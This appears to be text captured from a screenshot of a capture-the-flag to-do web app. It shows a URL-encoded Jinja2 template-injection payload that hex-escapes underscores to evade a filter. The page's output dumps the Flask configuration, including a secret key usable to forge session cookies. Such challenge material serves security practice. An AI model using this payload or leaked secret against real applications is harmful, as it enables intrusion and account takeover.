 My Todo-s
?success={'_TemplateReference__context': <Context {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem_ipsum at
0x7fa6797e1d30>, 'cycler': <class 'jinja2.utils.Cycler'>, 'joiner': <class 'jinja2.utils.Joiner'>, 'namespace': <class 'jinja2.utils.Namespace'>, 'url_for':
<function url_for at 0x7fa678e49ca0>, 'get_flashed_messages': <function get_flashed_messages at 0x7fa678e49e50>, 'config': <Config {'ENV':
'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'&GTHN&Ngup3WqNm6q$5nPGSAoa7SaDuY', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'auth-token', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING':
False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI':
'sqlite:///DB/db.sqlite', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None,
'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES': None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None,
'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEMY_MAX_OVERFLOW': None, 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False,
'SQLALCHEMY_ENGINE_OPTIONS': {}}>, 'request': <Request 'http://challenge.nahamcon.com:31767/?
success=%3Fsuccess=%7B%7Bself%7Cattr(%22%5Cx5f%5Cx5fdict%5Cx5f%5Cx5f%22)%7D%7D' [GET]>, 'session': <SecureCookieSession {'id':
2}>, 'g': <flask.g of 'uwsgi_file_app'>} of None>}
New Task...
Submit
All
Active
Completed